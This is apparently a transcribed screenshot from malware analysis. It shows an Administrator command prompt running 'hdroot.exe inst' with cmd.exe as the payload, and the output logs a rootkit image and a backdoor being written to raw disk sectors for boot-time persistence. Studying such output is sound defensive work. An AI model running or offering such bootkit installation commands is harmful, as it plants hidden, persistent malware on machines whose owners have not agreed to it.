 Select Administrator: Command Prompt
C:\Users\Win10\Desktop>hdroot.exe inst C:\Windows\System32\cmd.exe
I: System Env check
   end
I: rkImage size   56580 B, will use 120 sectors
I: Backdoor size 233984 B, will use 457 sectors
I: Total use  577 sectors
I: Crc16 0x1afe
I: DriverBitMap 0000000c
C: -
    1 file layout pairs
Window Snip
    Rkfile LCN 1653738, VCN 73
    Rkfile logical sector 13229904, 584
    Rkfile phyical disk 0, sector 14255952
    Image place PhyDisk 80,   14255952 -   14256529 sector
    Disk free 63%
    Lastfree   7101780 -  18221566,  11119787 clusters, 44479148 k; Gold place
    Maxfree    7101780 -  18221566,  11119787 clusters, 44479148 k; Gold place
    Image place  145771951 - 145772528 logical sector
    Rkfile phyical disk 0, sector 146797999
    Image place PhyDisk 80,  146797999 -  146798576 sector
I: Bootdisk phyid 0
done
C:\Users\Win10\Desktop>